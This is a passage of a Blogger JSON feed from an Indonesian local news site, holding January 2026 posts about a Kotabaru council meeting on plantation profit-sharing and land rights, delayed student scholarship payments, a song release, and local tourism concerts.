Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/334551547851451839"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/334551547851451839"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/inspektur-kotabaru-pmi-harus-aktif-demi.html","title":"Inspektur Kotabaru: PMI Harus Aktif demi Kemanusiaan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNk0AO3SUBNNucXX6g_znS9tEhTuLBWdUUzPn-8Z_qMRNsR5APuKwkgMyH6LKDI4divL7RGlRt0bKZVOrUJfVXDJmXIL9Rrir5lHP-NCPQXgMAN0mKUwcBb3vHJFAnXWJEcIozK-6-toMttvONiUFO0libcHOie1AyAdkbI_L5A7wE8AJ3vKpJY7ASnU8\/s72-c\/IMG-20260120-WA0023.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-8470755156214843198"},"published":{"$t":"2026-01-20T18:08:00.000+08:00"},"updated":{"$t":"2026-01-20T18:08:16.276+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"DPRD Kotabaru, PT. Minamas, dan Masyarakat Manunggul Bahas Pola 80-20 dan HGU"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjpl1u5Dlw1O5o9ZxNZJR1guAd2zduvGb7YGYXIuFY7j1eDnoja0Yvol41ehRQroyQsJW9qlw4VAmVfl0uRqQPY6z5MLbo1CFQJn9rIGaLmxecizTikyrJG9ZBOQdbX5O2M8XMJ0Qy4GfjNjnrKrBM-t-BRxqihUPqYuYNQb-VMdJlTnbfnaiyo3ZYY8k\/s1389\/FB_IMG_1768903374763.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1389\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjpl1u5Dlw1O5o9ZxNZJR1guAd2zduvGb7YGYXIuFY7j1eDnoja0Yvol41ehRQroyQsJW9qlw4VAmVfl0uRqQPY6z5MLbo1CFQJn9rIGaLmxecizTikyrJG9ZBOQdbX5O2M8XMJ0Qy4GfjNjnrKrBM-t-BRxqihUPqYuYNQb-VMdJlTnbfnaiyo3ZYY8k\/s320\/FB_IMG_1768903374763.jpg\" width=\"249\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuaraBamega25.com –\u0026nbsp; Dewan Perwakilan Rakyat Daerah (DPRD), menggelar rapat gabungan dengan PT. Minamas Pamukan Estate serta masyarakat Desa Manunggul, Jumat (20\/01). Rapat ini membahas beberapa isu penting yang berkaitan dengan kelangsungan operasional perusahaan perkebunan kelapa sawit di wilayah tersebut, Selasa (20\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EWakil Ketua DPRD Kabupaten Kotabaru Awaluddin mengatakan,\"Salah satu topik utama yang dibahas adalah sistem Pola 80-20, yang mengatur pembagian hasil antara perusahaan dan petani. Sistem ini telah lama diterapkan dalam kemitraan antara PT. Minamas Pamukan Estate dan masyarakat setempat. Dalam rapat tersebut, kedua pihak mendiskusikan efektivitas pola pembagian hasil ini serta harapan masyarakat untuk peningkatan kesejahteraan melalui pola kemitraan yang lebih adil dan transparan.\u003C\/p\u003E\u003Cp\u003E\" Selain itu, rapat juga membahas tentang luas lahan yang dikelola perusahaan, dengan penekanan pada keberlanjutan dan pengelolaan yang ramah lingkungan. PT. Minamas Pamukan Estate diminta untuk memberikan informasi yang lebih rinci terkait dengan luas lahan yang sudah digarap dan yang masih dalam proses pengelolaan. Diskusi ini bertujuan untuk memastikan bahwa seluruh wilayah yang dikelola perusahaan sesuai dengan peraturan dan tidak melanggar hak-hak masyarakat lokal.\u003C\/p\u003E\u003Cp\u003ETak kalah penting, rapat ini juga menyinggung masa berlaku Hak Guna Usaha (HGU) yang dijalankan PT. Minamas Pamukan Estate. Masyarakat dan DPRD meminta penjelasan mengenai jangka waktu penggunaan HGU dan bagaimana pengaruhnya terhadap keberlanjutan usaha serta dampaknya terhadap tanah adat atau tanah ulayat masyarakat. Hal ini menjadi isu sensitif, mengingat keberlanjutan penggunaan lahan oleh perusahaan dapat mempengaruhi kehidupan sosial dan ekonomi masyarakat setempat.\u003C\/p\u003E\u003Cp\u003EKata Awal,\"Rapat tersebut berjalan dengan lancar, dengan harapan tercapainya kesepakatan yang menguntungkan kedua belah pihak, baik perusahaan maupun masyarakat. DPRD Kotabaru berharap agar PT. Minamas Pamukan Estate tetap mengedepankan prinsip keadilan dalam menjalankan bisnisnya, serta menjaga hubungan yang harmonis dengan masyarakat desa setempat.\u003C\/p\u003E\u003Cp\u003EPenutup: Rapat ini menjadi langkah penting dalam memperkuat kerjasama antara pemerintah, perusahaan, dan masyarakat, guna menciptakan solusi yang lebih baik dan saling menguntungkan dalam pengelolaan sumber daya alam di Kabupaten Kotabaru.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/8470755156214843198\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dprd-kotabaru-pt-minamas-dan-masyarakat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8470755156214843198"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/8470755156214843198"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dprd-kotabaru-pt-minamas-dan-masyarakat.html","title":"DPRD Kotabaru, PT. Minamas, dan Masyarakat Manunggul Bahas Pola 80-20 dan HGU"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjpl1u5Dlw1O5o9ZxNZJR1guAd2zduvGb7YGYXIuFY7j1eDnoja0Yvol41ehRQroyQsJW9qlw4VAmVfl0uRqQPY6z5MLbo1CFQJn9rIGaLmxecizTikyrJG9ZBOQdbX5O2M8XMJ0Qy4GfjNjnrKrBM-t-BRxqihUPqYuYNQb-VMdJlTnbfnaiyo3ZYY8k\/s72-c\/FB_IMG_1768903374763.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2654737606068878491"},"published":{"$t":"2026-01-20T15:14:00.001+08:00"},"updated":{"$t":"2026-01-20T15:14:38.877+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Beasiswa Kotabaru Cerdas Terkendala Administrasi"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjFqfIuhHiGECRGRqO3iu7LuN1vW-ciA62twl4DLvbJHN8pAPDXRRCoQaHq967OKEXy6LKPNBgxLcuYjR8L_y1vryCsmBEojSS7FlVXsqRARU7RyppzNLRiyKK4tcURu5o-kyteqvmj1vhtHV7WWpOzuu2Q18srUlPxsYniMeskiRMc8p18ydwFz5vLsg\/s3800\/IMG-20260120-WA0011.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"3800\" height=\"291\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjFqfIuhHiGECRGRqO3iu7LuN1vW-ciA62twl4DLvbJHN8pAPDXRRCoQaHq967OKEXy6LKPNBgxLcuYjR8L_y1vryCsmBEojSS7FlVXsqRARU7RyppzNLRiyKK4tcURu5o-kyteqvmj1vhtHV7WWpOzuu2Q18srUlPxsYniMeskiRMc8p18ydwFz5vLsg\/s320\/IMG-20260120-WA0011.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru – Dinas Pendidikan dan Kebudayaan (Disdikbud) Kabupaten Kotabaru memberikan penjelasan terkait proses penyaluran bantuan pendidikan bagi siswa tingkat SD dan SMP di wilayah tersebut. Kendala administratif perbankan menjadi faktor utama belum meratanya pencairan dana ke tangan pelajar.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDavid, perwakilan dari Bidang Pembinaan SMP Disdikbud Kotabaru, menjelaskan bahwa saat ini terdapat sekitar 50.000 rekening siswa baik jenjang SD maupun SMP yang sedang dalam tahap pemrosesan. Menurutnya, perbedaan waktu pencairan antar siswa sangat bergantung pada status keaktifan rekening masing-masing.\u003C\/p\u003E\u003Cp\u003E\"Siswa yang sudah menerima biasanya memiliki Rekening Simpel (Simpanan Pelajar) yang aktif karena rajin menabung di sekolah. Namun, banyak ditemukan rekening siswa yang statusnya pasif atau mati karena tidak ada transaksi dalam waktu lama,\" jelas David.\u003C\/p\u003E\u003Cp\u003EIa menambahkan bahwa rekening yang sudah mati harus melalui prosedur perbankan seperti aktivasi ulang atau pencetakan buku tabungan baru. \"Kami terus melakukan pendataan dan koordinasi dengan pihak bank agar proses ini segera rampung dan dana bisa langsung masuk ke rekening sekolah atau siswa,\" tambahnya.\u003C\/p\u003E\u003Cp\u003EMenanggapi hal tersebut, Kepala Dinas Pendidikan dan Kebudayaan Kotabaru, Dr. H. Asriady Sulaiman, S.Ip., M.Si., menegaskan bahwa program beasiswa \"Kotabaru Cerdas\" ini merupakan komitmen penuh pemerintah daerah di bawah kepemimpinan Bupati, Muhammad Rusli, S.Sos., dan Wakil Bupati, Syairi Mukhlis, S.Sos., .\u003C\/p\u003E\u003Cp\u003E\"Program beasiswa ini adalah upaya untuk mewujudkan Kotabaru Hebat. Tidak semua daerah memiliki program seperti ini, jadi kami sangat berharap bantuan ini benar-benar dimanfaatkan untuk kepentingan pendidikan siswa, bukan untuk keperluan lain,\" ujar Dr. H. Asriady Sulaiman.\u003C\/p\u003E\u003Cp\u003EKadisdikbud juga meminta para orang tua dan pihak sekolah untuk bersabar selama proses administrasi berlangsung. Beliau menekankan pentingnya kerja sama semua pihak dalam memantau keaktifan rekening agar kendala serupa tidak terulang di masa mendatang.\u003C\/p\u003E\u003Cp\u003EDengan percepatan yang dilakukan tim Disdikbud, diharapkan seluruh pelajar penerima manfaat dapat segera merasakan dampak dari program unggulan daerah ini guna mendukung kelancaran kegiatan belajar mengajar di Kabupaten Kotabaru.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2654737606068878491\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/beasiswa-kotabaru-cerdas-terkendala.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2654737606068878491"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2654737606068878491"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/beasiswa-kotabaru-cerdas-terkendala.html","title":"Beasiswa Kotabaru Cerdas Terkendala Administrasi"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjFqfIuhHiGECRGRqO3iu7LuN1vW-ciA62twl4DLvbJHN8pAPDXRRCoQaHq967OKEXy6LKPNBgxLcuYjR8L_y1vryCsmBEojSS7FlVXsqRARU7RyppzNLRiyKK4tcURu5o-kyteqvmj1vhtHV7WWpOzuu2Q18srUlPxsYniMeskiRMc8p18ydwFz5vLsg\/s72-c\/IMG-20260120-WA0011.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-9029028957846597287"},"published":{"$t":"2026-01-20T12:02:00.002+08:00"},"updated":{"$t":"2026-01-20T12:02:40.020+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"Penuh Haru, Aira Zahha Rilis “IBU” sebagai Penghormatan untuk Ibu"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBXRM46weKcdV-PBGJ60iqJlThZPXqGoULYHTwVo9r8X5N-DfaNzZBUmaxYTLoMxEcMNVY0haDCO-hq92WKF4xfRAYSBdT02M5VMxhY0cfmxGAaDKrgf3aP2l-YnUg7QxfJWX6BfRh8jmtyS-N5nAl1IX8d3FW8bACuxNnt0G9K8zj350I5H0Gn5LoQek\/s1280\/IMG-20260120-WA0008(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1280\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBXRM46weKcdV-PBGJ60iqJlThZPXqGoULYHTwVo9r8X5N-DfaNzZBUmaxYTLoMxEcMNVY0haDCO-hq92WKF4xfRAYSBdT02M5VMxhY0cfmxGAaDKrgf3aP2l-YnUg7QxfJWX6BfRh8jmtyS-N5nAl1IX8d3FW8bACuxNnt0G9K8zj350I5H0Gn5LoQek\/s320\/IMG-20260120-WA0008(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta - Penyanyi Aira Zahha resmi merilis single terbarunya berjudul “IBU” yang diluncurkan bertepatan dengan peringatan Hari Ibu, 22 Desember. Lagu ini menjadi ungkapan cinta dan penghormatan mendalam Aira Zahha kepada sosok ibu, sekaligus dipersembahkan untuk seluruh ibu di dunia atas kasih sayang serta pengorbanan yang tak ternilai sepanjang hidup.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDiciptakan oleh Imam Iskandar Tri Putra, lagu “IBU” menghadirkan lirik yang sederhana namun sarat makna. Karakter vokal khas Aira Zahha yang lembut dan penuh penghayatan mampu menyampaikan emosi lagu dengan kuat, sehingga pesan tentang cinta dan bakti kepada ibu terasa dekat dengan pendengar.\u003C\/p\u003E\u003Cp\u003ESecara musikal, “IBU” mengusung nuansa pop yang hangat dengan sentuhan instrumen biola, cello, dan string. Aransemen tersebut memperkuat suasana emosional dan menghadirkan rasa haru yang mendalam, selaras dengan tema besar lagu tentang kasih ibu.\u003C\/p\u003E\u003Cp\u003EPerilisan single ini juga dilengkapi dengan video klip yang mengambil lokasi di kawasan Puncak, Bogor, Jawa Barat. Visual yang ditampilkan menggambarkan momen kebersamaan antara anak dan ibu dalam suasana sederhana namun penuh makna, menghadirkan nuansa hangat serta kenangan yang menyentuh hati.\u003C\/p\u003E\u003Cp\u003EMelalui lagu “IBU”, Aira Zahha berharap pesan untuk mencintai, menghormati, dan memuliakan ibu dapat terus diingat oleh semua orang. Lagu ini menjadi pengingat akan arti penting sosok ibu, sejalan dengan makna Hari Ibu yang diperingati setiap 22 Desember.(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/9029028957846597287\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/penuh-haru-aira-zahha-rilis-ibu-sebagai.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9029028957846597287"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9029028957846597287"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/penuh-haru-aira-zahha-rilis-ibu-sebagai.html","title":"Penuh Haru, Aira Zahha Rilis “IBU” sebagai Penghormatan untuk Ibu"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBXRM46weKcdV-PBGJ60iqJlThZPXqGoULYHTwVo9r8X5N-DfaNzZBUmaxYTLoMxEcMNVY0haDCO-hq92WKF4xfRAYSBdT02M5VMxhY0cfmxGAaDKrgf3aP2l-YnUg7QxfJWX6BfRh8jmtyS-N5nAl1IX8d3FW8bACuxNnt0G9K8zj350I5H0Gn5LoQek\/s72-c\/IMG-20260120-WA0008(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-7838138132733039260"},"published":{"$t":"2026-01-19T22:45:00.002+08:00"},"updated":{"$t":"2026-01-19T22:45:39.684+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WISATA"}],"title":{"type":"text","$t":"Artis Sipa Membawa Keceriaan di Panggung SI-Akrab Kotabaru dengan Lagu Hits 'Ditikam Asmara"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdlPoSHfRXlSHRBlP3WYAfzEfIz-1hCAJP3ymBsZO3PengzLFVvP0nJ-12Fz6IQoRTyA7WvsumR6Qt9hEpoh3QLR3EXYO8IVq1at7RCgBrWVfH-0QI4S5RBI2k-SLYIgjdIyPLnkaGN9kfM8P0u0fhnlGacGnB90p6aluiNo1od34C5DSS5Fma7U46tkw\/s1600\/IMG-20260119-WA0026.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdlPoSHfRXlSHRBlP3WYAfzEfIz-1hCAJP3ymBsZO3PengzLFVvP0nJ-12Fz6IQoRTyA7WvsumR6Qt9hEpoh3QLR3EXYO8IVq1at7RCgBrWVfH-0QI4S5RBI2k-SLYIgjdIyPLnkaGN9kfM8P0u0fhnlGacGnB90p6aluiNo1od34C5DSS5Fma7U46tkw\/s320\/IMG-20260119-WA0026.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Kehebohan terjadi di acara Panggung SI-Akrab yang diselenggarakan oleh Dinas Pariwisata, Kepemudaan, dan Olahraga Kabupaten Kotabaru, di kawasan Wisata Siring Laut, malam Selasa (20\/01\/2026). Salah satu momen paling ditunggu adalah penampilan dari Artis Sipa, yang sukses menghibur masyarakat dengan membawakan lagu hitsnya, Ditikam Asmara.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPembawa Acara Panggung SI-Akrab Aul mengatakan,\"Penampilan Sipa, yang dikenal dengan suaranya yang khas dan enerjik, langsung mengguncang panggung. Lagu Ditikam Asmara yang populer di kalangan pecinta musik Indonesia, membuat pengunjung bernyanyi bersama dan merasakan atmosfer penuh emosi. Dengan kemampuannya menyentuh hati, Sipa berhasil menghidupkan suasana malam tersebut, menjadikannya salah satu acara yang tak terlupakan.\u003C\/p\u003E\u003Cp\u003EAcara ini menjadi bukti suksesnya kolaborasi antara dunia hiburan dan pariwisata Kotabaru, mengundang warga dan wisatawan untuk berkumpul dan menikmati malam yang penuh kegembiraan. “Kami ingin memberikan hiburan terbaik bagi masyarakat Kotabaru, dan penampilan Sipa malam ini adalah bagian dari upaya kami untuk menjadikan Wisata Siring Laut sebagai pusat kegiatan seni dan budaya.\u003C\/p\u003E\u003Cp\u003EDengan acara ini, diharapkan Wisata Siring Laut semakin dikenal dan menjadi destinasi unggulan, tidak hanya karena keindahan alamnya, tetapi juga karena beragam acara budaya dan hiburan yang rutin diselenggarakan di sana.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/7838138132733039260\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/artis-sipa-membawa-keceriaan-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7838138132733039260"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/7838138132733039260"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/artis-sipa-membawa-keceriaan-di.html","title":"Artis Sipa Membawa Keceriaan di Panggung SI-Akrab Kotabaru dengan Lagu Hits 'Ditikam Asmara"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdlPoSHfRXlSHRBlP3WYAfzEfIz-1hCAJP3ymBsZO3PengzLFVvP0nJ-12Fz6IQoRTyA7WvsumR6Qt9hEpoh3QLR3EXYO8IVq1at7RCgBrWVfH-0QI4S5RBI2k-SLYIgjdIyPLnkaGN9kfM8P0u0fhnlGacGnB90p6aluiNo1od34C5DSS5Fma7U46tkw\/s72-c\/IMG-20260119-WA0026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-4860098721083233129"},"published":{"$t":"2026-01-19T22:24:00.004+08:00"},"updated":{"$t":"2026-01-19T22:27:11.446+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARTIS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Hibur Masyarakat, Dinas Pariwisata Kotabaru Gelar Panggung SI-Akrab di Wisata Siring Laut"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixq5sif8CsbjmwbEMqEJMujb8bm-UJXnY0w4LCeXGyrkrKH6wfglWDzRoZUKz9tl7RCSEI-fdmcPnCUfAXkjCodJNy9ZNDzQw8JaaxJ8L5dhwBbBrZinatwTWRdjvE_2mGIY4-QkF4OlDd4tgpazomBFEINP_I6RlsbOD2GNEWd3Gh2OqUuO-4BNWQxKU\/s1600\/IMG-20260119-WA0024.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixq5sif8CsbjmwbEMqEJMujb8bm-UJXnY0w4LCeXGyrkrKH6wfglWDzRoZUKz9tl7RCSEI-fdmcPnCUfAXkjCodJNy9ZNDzQw8JaaxJ8L5dhwBbBrZinatwTWRdjvE_2mGIY4-QkF4OlDd4tgpazomBFEINP_I6RlsbOD2GNEWd3Gh2OqUuO-4BNWQxKU\/s320\/IMG-20260119-WA0024.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com – Dalam upaya meningkatkan daya tarik wisata dan menghibur masyarakat, Dinas Pariwisata, Kepemudaan, dan Olahraga Kabupaten Kotabaru menggelar sebuah event spesial bertajuk \"Panggung SI-Akrab\" di kawasan Wisata Siring Laut, Sabtu (20\/01\/2026).\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAcara ini berhasil menyedot perhatian banyak pengunjung yang datang untuk menikmati suasana santai sambil menyaksikan penampilan dari artis terkenal, Ani, yang membawakan sejumlah lagu hitsnya.\u003C\/p\u003E\u003Cp\u003EEvent yang bertujuan memperkenalkan lebih jauh potensi wisata di Kotabaru ini tidak hanya menghadirkan hiburan musik, namun juga memberikan nuansa hangat dan akrab bagi masyarakat setempat. Ani, yang dikenal dengan vokalnya yang memikat, tampil memukau dengan lagu-lagu hitsnya Serangkai Bunga Padi yang langsung menggugah semangat pengunjung. Panggung ini menjadi salah satu platform untuk memperkenalkan lebih banyak talenta lokal serta mengundang perhatian wisatawan.\u003C\/p\u003E\u003Cp\u003EKepala Dinas Pariwisata, Kepemudaan, dan Olahraga Kotabaru Sonny Tua Halomoan, S.T., M.E dalam sambutannya, menyatakan bahwa kegiatan ini merupakan bagian dari upaya mereka dalam memajukan sektor pariwisata daerah. \"Kami berharap acara seperti ini dapat memperkenalkan Wisata Siring Laut sebagai destinasi yang tak hanya indah, tapi juga sarat dengan kegiatan hiburan yang menyenangkan untuk masyarakat,”tutupnya.(san)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/4860098721083233129\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/hibur-masyarakat-dinas-pariwisata.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4860098721083233129"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/4860098721083233129"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/hibur-masyarakat-dinas-pariwisata.html","title":"Hibur Masyarakat, Dinas Pariwisata Kotabaru Gelar Panggung SI-Akrab di Wisata Siring Laut"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixq5sif8CsbjmwbEMqEJMujb8bm-UJXnY0w4LCeXGyrkrKH6wfglWDzRoZUKz9tl7RCSEI-fdmcPnCUfAXkjCodJNy9ZNDzQw8JaaxJ8L5dhwBbBrZinatwTWRdjvE_2mGIY4-QkF4OlDd4tgpazomBFEINP_I6RlsbOD2GNEWd3Gh2OqUuO-4BNWQxKU\/s72-c\/IMG-20260119-WA0024.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-4042560533042580828"},"published":{"$t":"2026-01-19T18:37:00.003+08:00"},"updated":{"$t":"2026-01-19T18:37:44.950+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"INTERNASIONAL"}],"title":{"type":"text","$t":"Konser Pulang Kampung JessC Jadi Penutup Manis Tur Dunia “Aku Adalah Aku”"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 